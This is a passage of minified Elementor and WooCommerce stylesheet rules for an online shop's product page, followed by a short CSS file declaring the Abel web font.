--e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769706132
body_size: -175
content:
@font-face{font-family:'Abel';font-style:normal;font-weight:400;font-display:swap;src:url(https://gretasguns.com/wp-content/uploads/elementor/google-fonts/fonts/abel-mwq5bhbm2poe2v9bpq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}